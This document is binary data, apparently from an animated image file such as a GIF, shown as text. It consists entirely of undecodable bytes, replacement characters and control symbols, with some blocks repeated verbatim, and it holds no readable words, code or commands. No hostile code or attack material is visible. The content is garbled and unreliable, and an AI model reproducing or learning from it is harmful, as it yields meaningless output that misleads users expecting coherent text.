�{Vw�ؔYDe6Nfz4�D>�[�OT��#�	3L�Y�&?r�0R���,h'� [V}�/�7���+�{}�^7��g��$�#Ѵ)�� {ZC�����O,b�&��S�� ���{D�+����.
��	S����z3��S���~�,�./�,�GS�[ .W���h�7�̏p����p�!�f�`�]���+�M������|��� fp�7ܶ f�������Җ�4�� ���i�����iL#`��7X���_��5�� ��A6� "����Ilz�a���	��O�Cd ÑM��"&�϶�v��ah������1��:ܙ��70]nv�[֠�����gs�d���J�a�V����@q�H�'����b�"�v���hS����7�� �c�:-�Qaa�k�7���7D`�`���0����m��X��h�=��6Yق�o�(,$���X2��mS���6"��p��[ݙM��}c�̰��A����f�z���tyO�Pz�)��_���N��듘���pa�]�׽�	��çw߇?<�ɐq���/�^�On�|=��7�Q��d@8�G��32��z�h��v�w�Ȃ��	,lbo` �(�qX���_@�8{#n����x�Q0xb�x����|@���#������Pp��(����Nzқ޴�G?ø�>�ǡ�v�7A�,���[��&�B��q��huw{��vd�	�s�����qs� ]��
E��1 m��v�P~j�B�vO ��%XXhD�fz�'u�Gm�h*�h�F���
�Vtiw{>x�	X4�Sr0V'��&j�6y�t�$��i�P��h30��k3�� @1��!��\�Kg���)��D`w�熪'F�3�%3p5ZB�ƃh��Wu����y�Gf�؀��LM�l���`�/�3d�N2�	� xb�f9�� p �  ')H����m���61DV&3�PrGD+ԁo؇��}��3$x��9@�:��]�6#_���v�F�@�	�u��� _�Z���h���~jX�DЊѶ	] Z�tu���Rf�t��܆Dķ������L�yZ���L���7�����(�� ��P������?�xv � ���v����H	�x�VO��P@
�A�hk�YY�siwtv'��y6y����/*� ހ )U�8y�	�11p\��7�PE~>�@{��fFo`=�O`9�4�vcX@Yi�o��\Q�d�ETo�%��ri
��vFg{E'�����y}��H��{i���AM
o�y�'��	hk7��P�)��p��Txf���wxFǖ�(� W��R7U��WL�ri�i{��
�g�R�q�V# Y�0f`���	��r7œ���k@�S#�b�p����{; �	O K�U^ ��C�әm؇���(��	�@P�t�t'� pDTt�Iz9X��7�$N �9˹�_�����i�S �y3��7b�u<�)�)��t�I~�ОȔ��P�F8؞�@���g�Ёtg�w��6	R�`-p�ڳ�A`M)_˹y��; �tO]@82
Aj�;�`� �#;��bP�]�>�ؙ8��0��9�t7'p��W��' .�4XP��P��		fځF�
E'��������`�@ �B������P Ř�� ��*�C��9�"Ц������0�0��o�nj"��Z܀���ꉧdZ�eڞs� $(O�5id������0��J�a��E�yE*�ʺ�7�]���Pt��gc*�x�sȡ;��H*�x���`
�0��� f�D@��
�s�x���BZ�b @0 
@0�vY C�௃��@�����@�j��32�P��Y�o �b������d�A�;� @j�
C��xZ��:�޷y؞c���)3v�L�`����
7o�9 	������SU�����)�7F���gbʱ�@]����]�f/<۶m�0�]J꺶�7�1��#:�l�Bɴ ����Z
��ț
�>��Q��i_Z�EЁĪ�]{3M�S���T�|a
��:j��m�y�[o����_��Wۨux�=M�܀����h�_G��8���y��y�+E���;��K��J��
^�	��;2c������6���ް�m����:q;��� zf�+�Z�1��	�61��#�3�y^� ����K��ۓ]�y���۽ŋ b�����@�d�+lcT�|�~��	�[�mн��#���B����4;�� �˻L�)����,ܽGZ�ȋg��t6�t�Co���i��˔@L���� ��*E}` A o�X 	����	� ��GAPM�IEz Ĝ�f|�h� a<Ɲ�H�YJ���f\�1��]0�\�a�GF|IA`
��(`/�QZOH>|�A��w<�b�`*%�AP�� 	�S�dSG[��	g\�e,�h��\|3�'x�̔��4��]�h�g
�l
� ��
��>lx��g|�q۞���M0�7��7SE�9fP���lM�<�g|��ܳ�l��,��L�*R�L6�P�� ����4*��l�s̡ n�*զ'0M|��E�	�p�k���+����M�cL�}�EP ��y����Щ,���6l
��@����
��Q�z�����A�#�E�p�u��4�~xJwG��@�BM͔�j��>e� ��:gK��00$�Y
Ӫ,Ӫ� �r��A�ԩ��s�>C]��	���LIl[\B��T%t���/�dR��k�
��M�:��ۺm�ۋ�s,Ӑ� 
	ܐLJE 	tW�X�	f�٢�H��L)�˼4E �#0�@#�:��%�C��>\AiG�gHZ��؋\��� _ה%�:�
 �FG����A�٠]Ҽ���E�-͢���#�o�f��l����X�j۹�ع}Ư
���S[E y#ܡ� ����ʭ ���L�=M���U�x��=��2��-3�Z�A�D$2���1jއ}�E��L��=�~�m�ծφZ:��E���������/�0>�2^�4>��nL�l؋a�l��G��jlå�m�F�.��6�����4����@���~��P�*��М�@��c��X�ߛ��fl�\�4�4-������CNg���F���c>�U��X��1@Ӑ��	����ڀ�)�Al�~�~�������|`���Ѭ�	�M��}�	\��]�o�FL	�}��R.胾�5��c:����)�a�� ؖ~옞�Ⱦ��	
 >���p�	��o`�sJI���
ல����SN�����,
�܀� @���K�������c�]:
 �� �EN��� 5�4g�������}�N�^�ޮ�������"Ю���N��`~�-�&��1��1�	] Z�"�V
� -/�Mp�/9-��kp9��
�^�D_��������� ���_�0� T�!O��\��^��`�
��ް p�N1�}G��g�眇����6��w�������.n�X/�@�a_����
�\��4`��n�g;��*���]�uo�woz����T���ܠ������R����N��� _o���������� ��ޗ������_�S�����Sn�y���0��_��/�؟�O���_��X���O6��]����N؏^�ׯ��/�����O�u>����_�v
i�6��!�����rkX��E�5n�� !A�$IC֛e���FL1c^,"aD�%nA��O�A�|�@�mG�����ͧ�E�q{cJ�̜;m�sg��aŎ�'5i,e��Tƅ�B��:��ٛ1j���_��)�1�i�.4�@����6�N\dg���'+�J�gʡA�]��iө3)��0I�1T-���e�I1�F��l���.�&H�h���X�)��#g�~�ѣر/콕���Ή?�|y����v����-�����^ua��e���L��Á�;xP��;px��a
)�!@��pC9�1�0�υ�2q!�"z��;*t�E
)�!N��DY��Fy��F�rG5r=N�qI&qx��7n4ц���2�V4�E&���G)q �Ke�pK2Ӥ�%���I�Jzc�G$�?�J*)݄�)��3F��tI6M<��Gxj-�9o��DnT����Ԇ�E�I�D�Y��O7��D�:�E̊�>�$��D)C��9]T�<TCW]�Mak<�0�4=jVZo4Eb�Q�EO�a�;�9�Z
������T��pC_a$�(����Ff+�ѥ.��3\ӭ�	ե�SB�BJ5�H��52�t˕�D� �G=�<�8ޅ�Ym��XoLy#ڣ<n��}���{p�7���d59�=����:L�V�
���c�C�:h8�䚶��x������YJ�e�[vYL9գ���ӡ��C[�Z�~�ާF��n;^��{���˻c�c���{�@�=A_��;��俻A��;ڋ�B�<r���[��ss�����]������Aoc��N�;e�o��s�{g|V\`���]�'ن>��}ٓF���QƩ]X��o�zݫW~|�'1��y�dQ�����}�ſ���OX���v�|.0��7�=�}�_��D��nx��_��V�nP�S`��<0t�+\��<��g��4�/
�!8��&�s%��!�G�O<@E`
��	�%�E�� ��gD7ap�.|����)z�[^7>��{|�}�� �v���fV�1����Iqx�`�B�E<v��[a7R��p�!e��
�xCuKz:����6�m<Ѓ����<N��>�d7���v$ 	B0(D��H�A�)�4� )݄�N���[�e]��nHRM2c)_ɸc�2����&I�4�rx��#	6�Kc�v#��Ԧ6��Mn��f���'�l��p�Tg�� Nd��ݼf��o�S����zv�}��O��g;)�nt�Ȭ�BљO�*��t�;I�H�:�J$��iP�FT���'7�VҀ����J�yP}�1M_�g6O�$����4fCw�MV�.�?��1�!=�2���t��`�ޒ�J�����_5%�<IJ�pv�:}�U�YV�*o�k}�Y�)րnR �4k]��M��U�{�k^�W�֬�+_+X�Ε�@lc�W�
����m�d#�X�ZU�s����Y�f���miM+X8@ ��� P�Ӛv���leck��֖[��/����W��%.	t��_�b� mq��\�u
[��\K��fW�Х�k�P �nW�㽭oP µ� o{��Xl��˙�j��^�淮���c]�B���/�����Vf�x���C ����|a�X ���?\+ 1`X���j�a�a�q�O�a��X����m�Y�^���� �9�o0�v�o�B�fr^���n����kY�d,�:����V`˭��������b�14�3���Q2�1�)�W��n��;cx��q����?\�Ͽ�s��+�_X�Ǘ0��%�E����u�?zl�<[��}��~Q�MG�O0p�QiQ�x_���i11�,է���Zh���q����$�֥����lgG�Ӗv��}mkg�����=�mWs�ر����lt�[��fw���nx��s���E]�?��Pt���o�<�I��
~Ao��� !� � ,    � �  � �	H��A�r��u钃�#Btဢ��3�pa��ǏldI�d��(S�!���˗.9�@�f�:�ܹ��.[��J���\�= �)S�)V���ƫ=�)�d�6T�t��̳6��\˓'8��2J���9������S�+V|�cV�^���ҬY�io���v'�o1Ñk���9|�n�����ӨS�*��?[oc�Y}4�����ͻw]ײ�	彁��ȓ+'{�kڀl�`z����{K;�?�������sϹ,�@����tu^7�4����Ͽ�����'���g��v���@ tm�_�5h�xVATzX@� b� �C)hx!�h݈����(�oU<xP��8㎴�H����㐼�H���$j^0�}�-)�i5���/�8�E!�����gA�\�9T��h�U������p�@N�%�s�(a�|�yD��tD�}^Ћ�d"Z�������k�y��Vz��fj���z�%����%��zꦡ��$��J�	k�J�J됶޺c����k�)�
,��ka��2�l�.�l�>� ��J{,��Z{-��j�,��6m��K�u枻\��&�n���o��������o�����i���Y��Ep�F�0Q
/|P�q�u�K1r_�1�Gܱ�/2�#\��'��2�+�۲�/�3�3�[��7��3�;�۳�?k4vt�a��8�j1�8�P��I���d���E���`�uE!���h��6�zСCg:�A��i�Q�iW��ugt�����<��tAg��78tcT�����5NP�����hC��<`~��I^��N�,��>�>ܽ��[nzjt�0��~��sL�����?�kN�ڶ�mQ�D���G�Dayֲg�Z�?������6���{�_���p��C�/�$�5���S3��
�5�}�������y�:H������t:�[�����	������ s�8`֐��"�|0,��;�с.��[�QZ o�9a����7M��t�P�4�8
/t��b匒�cT�Z�� �C�50m��_Q(Z�����A�������'�{с&��m�a�_���1�1����?�tbT�AY���0s��%)1/*Rm��#��3��k<F(5I��/��� �%A����2L�AT�a����5����{�%A�K��ЖI��p@���m��FҘMũ�(����n��1kv���$��4�� -	O��P�6��M|�(�<�8�x�}�s��l�6���Yv�������������?��5�ƕm%4�I_6�3��(7�qRP/�=HG{ҋ�ssZs(�"j<��c�I��ќT�����nc��XIէ	4U�k|i7�v�;�t��l^7��Ŧ
m��3yz����;�>�O��AD*M���h�C!���y���`Se+Z�F���������
����k�X�J�}m�� ��Ю"M�t��QS+�r6���-ޚ�����w���{[��Om�*� ��n4���D�r	B��Bv(q%�K��V��!�:��Q@��u!i�F��&,��T�q=���EW�.]j[�,����5i��j^g�����	2�܂� ���oA�k��ĸ��m�2�`���h�/'�U�џ	��AH@Ýjͷ9.	`��̓V��Q�}���G\�&_���p8�A�K��a�I^�&[S�Dȍn�#�sy�s6N�\4��VP��A����1d+[��z(�۴Lf!�%��!�l�l2����1��e)E�b����h�cS���<��cة
@z�wc�M@ѓ�1�t�Eg�3ݨ¦� O�.��@L}�T: s)�C[]Q_�ԫ�5��rhU�ջ&H,R}�_;ؽ����]�*� �n���4�T��#z���M�cTICF�v���躈;��͍�*�a�uP�� 8@۝�K�7�� ��4�����^�c7|�G�v�X�ܽI��k/c8<6��7o��ua��0Fd��''4~zI9`$b��"X9LGB��0�$,qL ���2��	\ޒ��\��}�KD���F�\AL�ò��\�h�I�'���].���5��r����0�a�B���+�;�y��P�-ը�-�` �G5 !� � ,    � �  � �	H��A�ZXȰ�Ç#J�H��E��.m����� C��H��ɓ(!��K�˗
SʜI������I�!ϟ@�
i�ǟ\���!ӧP����c˨N�j��u`�&|*��ٳP{�]xȣPh���'lث?������Z������{�Z(xg`Đ#�<���3^{��c͠��x���B�������W�>[W@烱g����XK	��M|k�&/�<�O��+Oݼ��ށo��m���ߖ�{�?5��ɫ7�%����An@�Q������2}����7�/�	r��'�y�-�`~A w�%��`~�Qh߅��W!rpr:Л�땸!�)�X!�-��z%�8�x5Zxcw9��]�>Zd����E~肎H���O2٤nQF9eqQ.��i�%��y�`�6�O�)�&h���lg���jq�9'�u�Z�d��~jh���iC���¡�&
��:z��J:)��Xڗ�v�馝r��^o�*�s�j���ʪ\���W��*�Y6Ԛ���v�뮽��k���Zk������V�2��Tb0+��QY�,�Pi���j�Sގ˔�m|k�P�ۮ���n�����k/P���ƾ?�[/�;	�/�0�p�/�����/G��mhc��w�1HDtL��3*���(�,["��Z�0�,T�4�lP�E� <���4tA���P�@��4 m��6)��������N[m�HT����^o�d��C7_s6�Uo���4��3�Bwa�i���=�m��]c�t(b�8t����<܁�����<�ۓk���w�9s��Ɖ��t���=�6w�D!�`���r�&!����`�����f�@�>�'@����dzHY���N�S ;����K<��@�Cu�����ϡ��7�U[_�K�#O����������O8��~澥�djn��\R�}�v:�GP�
�|�k��B!�����J���ȓ��z���>�gAą�_gC��.g?�[�Ɓ�}$֛��h��n{������;C ���H��I��UT5��i�����L&7��� D�C�:��u��^w7��%1{t�`$�<P���R�Az� [	���過�#@��5���@[&�8���D@�����aj�H�4q�TD4��>(@W�/*�Ӥ.Q9���t���v�����=��Ad��M��w��@@���М��@e
�O4H���R.����G8���	oh�F<�Y���#���̉��;�M��A")N\���L9[&�yЃ��p�?���Lҳ��'>��P^����g�HҒ�AP4��ι���ӝegH(*Ϛ^��1��F{@��Q�嫟�j*Ѓ�c{4��W�/jQ���jJ�u�t�
�*PK�@l��C�gQrԔ2U K�R���T��Z��U!YdU���H)`�;��D-"R�ַ�d�q��C�P��ը��_+X����g���F����K�be
�"ĵ�}�*�
Pn.t�/lf嚻����;�h8�Ӣ&�A+k�RU"O^��1�z��¤���A� kK�&/��	v�������&�GUm�1{��nGV�>���>x��)Z�����vw�]��ւ�3�qP\�h5���g/�Ȓҁb�U)������A~w�_�~7���ꇻQ`� ���ܞV!�JX�u�[e-�b��C�~I���[��$��>,����b$�Q���8�l��!\c��a�Xn2H:܁�~$�@��cBu�)ֲ�l<�g���o����f�t��^>���,��J�2	�䐐�l��珸��0�s��I�9C��<�1	6}dZ���i��@��\�hO�sOmiQ�D�y.H�I���"q's>6���#�b�AB�ۤS�t�}WA��ճv�A`Ml:k�қr��lmÄ���6�2gm�Y���G���vK��ݖ����xϻޚ���?f�;W����w�;�]t ExA��*t9�
H�ca��#���w�8�3���!�W����jh���@b��G\�9��O~s8��p���T.�@�8�}^���N7������� @�yĈ�����:H���*`LI/����&G`;�r��= m?;����=���;P�w�O�L9���,�?�
�7{��p�C� ��{�0���* �G�VP���
�0�1ZI�ŋ�,�/��g_z�۾�����s��������������
�0��O|�;�����/ �#� ��E�i���{������O�����L	 !� � ,    � �  � �	H��A�Ĳ�KC��!r����ŋD8�ȑc"mB����ɓ62�Xɲ�.bʜ��EM8s��y��ϟ@*�C�!�G#R\:�bŌP;n�Hu��m��,���ʖ0�Τ�ٝ�]+@@зpcU#z��һM�bԨQ*H�VIf�ʕ�W�/���x��kնu�2�Xt��2@K�2'�C�M���ɥ{���H�װc[>-�_� ��i	R���޴S�E����ȓ�FMz8� Gx+�N=4����%HK���������8��
Ͼ}A�o�]�˽���,�������u[ �,�߁��G܃���Y �Oz��)XP,��ᇿMh�|≱�x�|U��⋥m�_A$�㍕���?�]P�z8i��Bg��H���%餒���T�4��P�MX�p��U�皘[J�A/M���~L��TN��tV)� q�Y��}�餄*(��zh����(��:�荍0)��Jz)��nJi��z�b��r
j��f*���*����
a��"Hk��݊+~��j_��xj��K,���k��
�j���t�N�\�ֆ�l��a�mm�~�"��@"n�۞����R�n����λ����[o����/l��W�Ep�?����.\��q�MLq~_�p�3�o�s��"�\q�&c�q�>YL�����ӌ��W�ͣt����8�
����pG<$̓w]�6<�#��wX���Xg�u�!l��@8L-��b'�:T���=�N�5�UW���xO̓�������<��P!�=6id8A�ﳷ6
h�M����}��OtHN4A�h���ĭ��?�9in��rè����#z��3����矇�:ߚ��A� �@z��K��䬓�:��3�@! �M�����k�/?Z�4�����S��QoO����ʹ�m���ח���Y���V7�� wӚ r�� o�S�6t@��	$�^����u�R���
�?��s8h���F���m'�Fhq�
������4�A�ucp�ӄ��4�;�QΈ�
�����M�wH�ח;�OW�?h��/~6�h�����vw��7�;�	D� ��j8�8jM}��"ٰXF,�@�b�b7�8��e�'|�^'9ӝϊ���ާF5
d]���xJ>r��x�#E3�5�,��%WI4ddr������>��1id#�B(�]�����~H�n� �h�/��n�z��"�"2�����7��}�t�/Ui���O �@ ���Es�>��.s�Mmj����c8G)�<����ge��< |cs_1��y��4z�!?-3�r>0(7��K(��=�CcQgn�rS��9�ǃ|#r����xj��K"P�ٍc�M�{�@��	��a�h7z��;�t���^1�!E��Tl
�P;
t2����>MС�7�)I�(��C!���y�U�-�<��F��f����DӼ��ѡ�3�TiJ��rjU�E�T��5(m�)f牃�fӛ���W?��p����]Mۍ���m�*S9̾�ږ���-AHPW�$��@H@���ւblj��F�ޖ�Ht��N2���,\2�Y�蠉��I_��Z�b����kh�J�캗�@!�}K�|��-i�R6��W�$�B�ɭ���Z|�uH��C��MpOH�N͵��.	F����W^�%�E�} .}�+d�+a��tx�~7ܸ�aC4�2�PS�C��m�#HoW��n�z��At��#3���������w���ж�*�8(?[�A�d�T`(KN�Ì*	%��MxbP �K���r�	`3�o��/�1�����sA� h	�����@�8C� ��P*PHkCB�H ,}�D�y�&��3mJ�?��G�j�h�
���[Q�Qw�ebೆD�딱�#��-�ZD;�֘0�([�ೌ�rm�����K�;�
>�ձt�tW�A���n��a8M�Cso�����ľ�]{�[2�6lX��sM�?��S���+}��. d#��H	�]"��<�/~w�
`3¨�0`a�bS��<�1l��!�ք<)Ji
S��K�*+�V\'&4���m�s��-j��&����#��F5F>t��%*~�
˗�����2�bnB������E.���� !� � ,    � �  � �	H��A��U�u��Ç#J�H��ŋ!���@�� C�Y�B� S�\ɲe�XFFʜ��$ʛ'o�ܩ�'ϟ>�*�(ѣEO�D�0ͧmڬ����X�j�zp�UUr�t��`�\��%���p��%�v�]K$�K5gAu�
,W��ea��UL���G��9Y��֜�3k.{d�ɘZlM���9��^�z.� p��nM�v�X9-��l�7m�'G��G��㥗��MdL�ȣo[6�jĥk��9 ��̷��o��Vl�c�dj�{��:�68����p?����_�����'����@�'��Y�7�FH��'�pH��H�wpt���$d^�a�,d@�1U��Q�߉��Ac�ҁ��T���,.�.��H$�NT�ˏ.�������RN��dI"�Xz)!�]�9&�f��e���&�\rP�v ��s�y�rr�g�}r ��	j��1�������{�"����E�(��Y�i��n�i��J�i��5Jĥ���������m���Jī��Jĩ��v몷
��m�;믵	{+���,m���j�>�Z��H[��m8k�f�n;ٶ�����n�nn��f������c��+－�+.���{/���0a�����',�m,�A��%q�Tl1�k�� g�1W!w<�V%�|rV)�2�%�s�2c�*�<S8���S=���LA�<4�E-�L�tHE��HM7=5�UK}�AYkm�ڀ-v�dK�utc�]�Vj���An4�=7�t��b������6�o36و�Mᄻ<�`C���X�`��8t��H��]�6��M��u׽w�<�y�M��A�+�y�
0Nx(��9t����<܁�ج>��<���3�?�G/����Pz�o���܋�����A<���A��/���������O�&�c�C����V8�[�����{����'>����H�&��Ʉ�(�@�;��Z	 ޮ��{ڐ]�����A��{aY88���r�!�JhB�Lt�J������@Z)�?h��o�!EGg7���.�^����a����(ČK��׈F��OnxH��E��n�ڸE2��EP l�a�w�c����") �D.���s"�=M����H'���W�
�F�IςC���B
�A�!@��x��%��?pY��Hr$8�$o�U�� 4�bC�mhΙ���h
X]�� �G��u�����1�9m�@�p%97(>�ޜ���:� |���9�Pf1$��'4���;xC ��La�iR��+"?BC��Zq�6�?��s����<�Q������&ijN��LH�y�vjn�eɜ3I�Ӟ
ğ"�O�aRB
$�*��6	����"�J�;���6�N���n� tt�?A"T������CR��Т}���S�w>��$�� yi��]Β���V��9�v�bu�X�� ��U�C��c�ZW��� yŪ_�ׁ��w� C�X�"���hc�ѐ�g�I�jY>��զ�- K;����"	hi[���!���G��j[�vЫ!�d�IJ �-pCR�� CԄaa���v��m\BkZ�E���|�vS�Ձ-��8�zU�jB��=z3k���80m=;�`*��H��]��C24�6P�@�	D�K�sgx�y*W�l~,�o���5H�H�W ���(�8�T�	jK��c�%�gd�d��0v�H��İ7I����:v���A#��b��b��@��䑸������A�V� t��˘I��u΀^� ���<�9�j����@����s��F����3��DDȍF��7�h�@:�!i4�)�F��~^4	��g�����-j����-~��U��ș�n�+�1�8��	�
�n���Ӯ���L�S�d�$ 2U�hlW�!zz�@�,UEf���kwU��m�o�S}%����x$����Mg������a�M����W�V�, T����\2���4��Y����p���������KT\�+'H��q��'3�A�5~Qq1�| �?rQqr����C�i�s�̼ (�E��t���?Ǻ?�r��\�Jw�Կ.�\] �X�,�.�`�[c�Ӄ�����C���4��=�^W����]������� .�Ђ~������-�_��ciw:T
o���`W5������`O��.a�����������'W�u�{�(����4����1z�}ГO�)�a��½@���\$���7��O�����O���?���a�_���O����6�C.~����� ����xs !� � ,    � �  � �	H��A�r��u钃�#Btဢ��3�pa��ǏldI�d��(S�!���˗.9�@�f�:�ܹ��.[��J���\�= �)S�)V���ƫ=�)�d�6T�t��̳6��\˓'8��2J���9������S�+V|�cV�^���ҬY�io���v'�o1Ñk���9|�n�����ӨS�*��?[oc�Y}4�����ͻw]ײ�	彁��ȓ+'{�kڀl�`z����{K;�?�������sϹ,�@����tu^7�4����Ͽ�����'���g��v���@ tm�_�5h�xVATzX@� b� �C)hx!�h݈����(�oU<xP��8㎴�H����㐼�H���$j^0�}�-)�i5���/�8�E!�����gA�\�9T��h�U������p�@N�%�s�(a�|�yD��tD�}^Ћ�d"Z�������k�y��Vz��fj���z�%����%��zꦡ��$��J�	k�J�J됶޺c����k�)�
,��ka��2�l�.�l�>� ��J{,��Z{-��j�,��6m��K�u枻\��&�n���o��������o�����i���Y��Ep�F�0Q
/|P�q�u�K1r_�1�Gܱ�/2�#\��'��2�+�۲�/�3�3�[��7��3�;�۳�?k4vt�a��8�j1�8�P��I���d���E���`�uE!���h��6�zСCg:�A��i�Q�iW��ugt�����<��tAg��78tcT�����5NP�����hC��<`~��I^��N�,��>�>ܽ��[nzjt�0��~��sL�����?�kN�ڶ�mQ�D���G�Dayֲg�Z�?������6���{�_���p��C�/�$�5���S3��
�5�}�������y�:H������t:�[�����	������ s�8`֐��"�|0,��;�с.��[�QZ o�9a����7M��t�P�4�8
/t��b匒�cT�Z�� �C�50m��_Q(Z�����A�������'�{с&��m�a�_���1�1����?�tbT�AY���0s��%)1/*Rm��#��3��k<F(5I��/��� �%A����2L�AT�a����5����{�%A�K��ЖI��p@���m��FҘMũ�(����n��1kv���$��4�� -	O��P�6��M|�(�<�8�x�}�s��l�6���Yv�������������?��5�ƕm%4�I_6�3��(7�qRP/�=HG{ҋ�ssZs(�"j<��c�I��ќT�����nc��XIէ	4U�k|i7�v�;�t��l^7��Ŧ
m��3yz����;�>�O��AD*M���h�C!���y���`Se+Z�F���������
����k�X�J�}m�� ��Ю"M�t��QS+�r6���-ޚ�����w���{[��Om�*� ��n4���D�r	B��Bv(q%�K��V��!�:��Q@��u!i�F��&,��T�q=���EW�.]j[�,����5i��j^g�����	2�܂� ���oA�k��ĸ��m�2�`���h�/'�U�џ	��AH@Ýjͷ9.	`��̓V��Q�}���G\�&_���p8�A�K��a�I^�&[S�Dȍn�#�sy�s6N�\4��VP��A����1d+[��z(�۴Lf!�%��!�l�l2����1��e)E�b����h�cS���<��cة
@z�wc�M@ѓ�1�t�Eg�3ݨ¦� O�.��@L}�T: s)�C[]Q_�ԫ�5��rhU�ջ&H,R}�_;ؽ����]�*� �n���4�T��#z���M�cTICF�v���躈;��͍�*�a�uP�� 8@۝�K�7�� ��4�����^�c7|�G�v�X�ܽI��k/c8<6��7o��ua��0Fd��''4~zI9`$b��"X9LGB��0�$,qL ���2��	\ޒ��\��}�KD���F�\AL�ò��\�h�I�'���].���5��r����0�a�B���+�;�y��P�-ը�-�` �G5 !� � ,    � �  � �	H��A�ZXȰ�Ç#J�H��E��.m����� C��H��ɓ(!��K�˗
SʜI������I�!ϟ@�
i�ǟ\���!ӧP����c˨N�j��u`�&|*��ٳP{�]xȣPh���'lث?������Z������{�Z(xg`Đ#�<���3^{��c͠��x���B�������W�>[W@烱g����XK	��M|k�&/�<�O��+Oݼ��ށo��m���ߖ�{�?5��ɫ7�%����An@�Q������2}����7�/�	r��'�y�-�`~A w�%��`~�Qh߅��W!rpr:Л�땸!�)�X!�-��z%�8�x5Zxcw9��]�>Zd����E~肎H���O2٤nQF9eqQ.��i�%��y�`�6�O�)�&h���lg���jq�9'�u�Z�d��~jh���iC���¡�&
��:z��J:)��Xڗ�v�馝r��^o�*�s�j���ʪ\���W��*�Y6Ԛ���v�뮽��k���Zk������V�2��Tb0+��QY�,�Pi���j�Sގ˔�m|k�P�ۮ���n�����k/P���ƾ?�[/�;	�/�0�p�/�����/G��mhc��w�1HDtL��3*���(�,["��Z�0�,T�4�lP�E� <���4tA���P�@��4 m��6)��������N[m�HT����^o�d��C7_s6�Uo���4��3�Bwa�i���=�m��]c�t(b�8t����<܁�����<�ۓk���w�9s��Ɖ��t���=�6w�D!�`���r�&!����`�����f�@�>�'@����dzHY���N�S ;����K<��@�Cu�����ϡ��7�U[_�K�#O����������O8��~澥�djn��\R�}�v:�GP�
�|�k��B!�����J���ȓ��z���>�gAą�_gC��.g?�[�Ɓ�}$֛��h��n{������;C ���H��I��UT5��i�����L&7��� D�C�:��u��^w7��%1{t�`$�<P���R�Az� [	���過�#@��5���@[&�8���D@�����aj�H�4q�TD4��>(@W�/*�Ӥ.Q9���t���v�����=��Ad��M��w��@@���М��@e
�O4H���R.����G8���	oh�F<�Y���#���̉��;�M��A")N\���L9[&�yЃ��p�?���Lҳ��'>��P^����g�HҒ�AP4��ι���ӝegH(*Ϛ^��1��F{@��Q�嫟�j*Ѓ�c{4��W�/jQ���jJ�u�t�
�*PK�@l��C�gQrԔ2U K�R���T��Z��U!YdU���H)`�;��D-"R�ַ�d�q��C�P��ը��_+X����g���F����K�be
�"ĵ�}�*�
Pn.t�/lf嚻����;�h8�Ӣ&�A+k�RU"O^��1�z��¤���A� kK�&/��	v�������&�GUm�1{��nGV�>���>x��)Z�����vw�]��ւ�3�qP\�h5���g/�Ȓҁb�U)������A~w�_�~7���ꇻQ`� ���ܞV!�JX�u�[e-�b��C�~I���[��$��>,����b$�Q���8�l��!\c��a�Xn2H:܁�~$�@��cBu�)ֲ�l<�g���o����f�t��^>���,��J�2	�䐐�l��珸��0�s��I�9C��<�1	6}dZ���i��@��\�hO�sOmiQ�D�y.H�I���"q's>6���#�b�AB�ۤS�t�}WA��ճv�A`Ml:k�қr��lmÄ���6�2gm�Y���G���vK��ݖ����xϻޚ���?f�;W����w�;�]t ExA��*t9�
H�ca��#���w�8�3���!�W����jh���@b��G\�9��O~s8��p���T.�@�8�}^���N7������� @�yĈ�����:H���*`LI/����&G`;�r��= m?;����=���;P�w�O�L9���,�?�
�7{��p�C� ��{�0���* �G�VP���
�0�1ZI�ŋ�,�/��g_z�۾�����s��������������
�0��O|�;�����/ �#� ��E�i���{������O�����L	 !� � ,    � �  � �	H��A�Ĳ�KC��!r����ŋD8�ȑc"mB����ɓ62�Xɲ�.bʜ��EM8s��y��ϟ@*�C�!�G#R\:�bŌP;n�Hu��m��,���ʖ0�Τ�ٝ�]+@@зpcU#z��һM�bԨQ*H�VIf�ʕ�W�/���x��kնu�2�Xt��2@K�2'�C�M���ɥ{���H�װc[>-�_� ��i	R���޴S�E����ȓ�FMz8� Gx+�N=4����%HK���������8��
Ͼ}A�o�]�˽���,�������u[ �,�߁��G܃���Y �Oz��)XP,��ᇿMh�|≱�x�|U��⋥m�_A$�㍕���?�]P�z8i��Bg��H���%餒���T�4��P�MX�p��U�皘[J�A/M���~L��TN��tV)� q�Y��}�餄*(��zh����(��:�荍0)��Jz)��nJi��z�b��r
j��f*���*����
a��"Hk��݊+~��j_��xj��K,���k��
�j���t�N�\�ֆ�l��a�mm�~�"��@"n�۞����R�n����λ����[o����/l��W�Ep�?����.\��q�MLq~_�p�3�o�s��"�\q�&c�q�>YL�����ӌ��W�ͣt����8�
����pG<$̓w]�6<�#��wX���Xg�u�!l��@8L-��b'�:T���=�N�5�UW���xO̓�������<��P!�=6id8A�ﳷ6
h�M����}��OtHN4A�h���ĭ��?�9in��rè����#z��3����矇�:ߚ��A� �@z��K��䬓�:��3�@! �M�����k�/?Z�4�����S��QoO����ʹ�m���ח���Y���V7�� wӚ r�� o�S�6t@��	$�^����u�R���
�?��s8h���F���m'�Fhq�
������4�A�ucp�ӄ��4�;�QΈ�
�����M�wH�ח;�OW�?h��/~6�h�����vw��7�;�	D� ��j8�8jM}��"ٰXF,�@�b�b7�8��e�'|�^'9ӝϊ���ާF5
d]���xJ>r��x�#E3�5�,��%WI4ddr������>��1id#�B(�]�����~H�n� �h�/��n�z��"�"2�����7��}�t�/Ui���O �@ ���Es�>��.s�Mmj����c8G)�<����ge��< |cs_1��y��4z�!?-3�r>0(7��K(��=�CcQgn�rS��9�ǃ|#r����xj��K"P�ٍc�M�{�@��	��a�h7z��;�t���^1�!E��Tl
�P;
t2����>MС�7�)I�(��C!���y�U�-�<��F��f����DӼ��ѡ�3�TiJ��rjU�E�T��5(m�)f牃�fӛ���W?��p����]Mۍ���m�*S9̾�ږ���-AHPW�$��@H@���ւblj��F�ޖ�Ht��N2���,\2�Y�蠉��I_��Z�b����kh�J�캗�@!�}K�|��-i�R6��W�$�B�ɭ���Z|�uH��C��MpOH�N͵��.	F����W^�%�E�} .}�+d�+a��tx�~7ܸ�aC4�2�PS�C��m�#HoW��n�z��At��#3���������w���ж�*�8(?[�A�d�T`(KN�Ì*	%��MxbP �K���r�	`3�o��/�1�����sA� h	�����@�8C� ��P*PHkCB�H ,}�D�y�&��3mJ�?��G�j�h�
���[Q�Qw�ebೆD�딱�#��-�ZD;�֘0�([�ೌ�rm�����K�;�
>�ձt�tW�A���n��a8M�Cso�����ľ�]{�[2�6lX��sM�?��S���+}��. d#��H	�]"��<�/~w�
`3¨�0`a�bS��<�1l��!�ք<)Ji
